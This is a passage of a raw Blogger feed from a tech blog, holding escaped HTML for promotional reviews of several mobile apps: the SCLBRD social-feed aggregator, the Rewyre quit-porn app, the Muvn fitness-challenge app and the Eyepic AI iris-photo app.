1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an age when\nswitching between multiple \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003Esocial apps\u003C\/a\u003E\nhas become a daily routine, one new platform is looking to simplify how we stay\nconnected. The \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD app\u003C\/a\u003E\u003C\/b\u003E,\nnow available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\noffers a fresh and streamlined approach to social media consumption by merging\nall your favorite platforms into one clean, unified space.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6251483185875956882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html","title":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7643603033138365148"},"published":{"$t":"2025-10-23T04:36:00.000-07:00"},"updated":{"$t":"2025-10-23T04:36:34.801-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Health and Fitness App of the Month-Rewyre"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been looking for a reliable app to\nhelp you\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Estop porn addiction\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Eand regain control over your habits, then you’re in the\nright place. We’re referring to the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003ERewyre\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, which we discussed in our\nprevious reviews last week. This \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E app stands out\nwith its innovative features and user-centered design, which is why we’re proud\nto name it our \u003Cb\u003EHealth and Fitness App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7643603033138365148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html","title":"Health and Fitness App of the Month-Rewyre"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3618605388357729692"},"published":{"$t":"2025-10-22T03:59:00.000-07:00"},"updated":{"$t":"2025-10-22T03:59:19.221-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"}],"title":{"type":"text","$t":"Health and Fitness App of the Week: Muvn"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/s1223\/Muvn%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"1223\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/w400-h204\/Muvn%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ELooking for a \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003Efitness\nchallenge\u003C\/a\u003E app that helps you stay active while staying connected? Look no\nfurther — the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EMuvn\u003C\/a\u003E\u003C\/i\u003E\napp brings together accurate activity tracking and a lively, supportive fitness\ncommunity. We featured this app in our previous reviews last week, and its\ncombination of functionality and motivation impressed us once again.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAvailable\nfor \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EiOS\u003C\/a\u003E,\nMuvn allows users to track walking, running, and movement activities, join\ngroup challenges with friends and family, and share workout moments through its\nengaging social feed. With these features and more, we’re proud to name Muvn\nour \u003Cb\u003EHealth and Fitness App of the Week\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Muvn\noffers precise GPS route mapping and real-time stats for every workout, making\nit easy to monitor progress over time. The app also integrates seamlessly with\nApple’s HealthKit and other fitness trackers, ensuring that every step, sprint,\nand stride counts toward personal goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat truly sets Muvn\napart, however, is its community-driven spirit. Users can create or join\nrunning clubs, fitness groups, and participate in group challenges with friends\nand family—adding a social boost to every mile. The in-app social feed lets\nusers share workout photos, highlights, and milestones, turning fitness\ntracking into a shared experience rather than a solitary pursuit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAchievement badges and\nprogress milestones provide an extra layer of motivation, celebrating\nconsistency and improvement. Whether someone’s training for their first 5K or\nsimply trying to move more each day, Muvn delivers both the tools and\nencouragement to keep going.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining personal\nperformance data with the camaraderie of a social fitness network, Muvn\ncaptures the modern balance between technology, health, and human\nconnection—proving that movement is better when shared.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3618605388357729692\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-week-muvn.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3618605388357729692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3618605388357729692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-week-muvn.html","title":"Health and Fitness App of the Week: Muvn"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/s72-w400-h204-c\/Muvn%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-8354010972830600860"},"published":{"$t":"2025-10-20T03:53:00.000-07:00"},"updated":{"$t":"2025-10-27T04:55:19.318-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Eyepic App Captures Viral Attention with AI Iris Photography"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EA new viral trend has\ntaken over TikTok—and this time, it’s all about the eyes. The \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic\u003C\/a\u003E app\u003C\/b\u003E, available for both \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nhas exploded in popularity thanks to its ability to turn ordinary eye photos\ninto extraordinary works of digital art.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/8354010972830600860\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/eyepic-app-captures-viral-attention.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8354010972830600860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8354010972830600860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/eyepic-app-captures-viral-attention.html","title":"Eyepic App Captures Viral Attention with AI Iris Photography"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2703202495140276748"},"published":{"$t":"2025-10-16T04:26:00.000-07:00"},"updated":{"$t":"2025-10-23T04:28:21.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Rewyre App Brings Discreet Support to Help Users Quit Porn"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 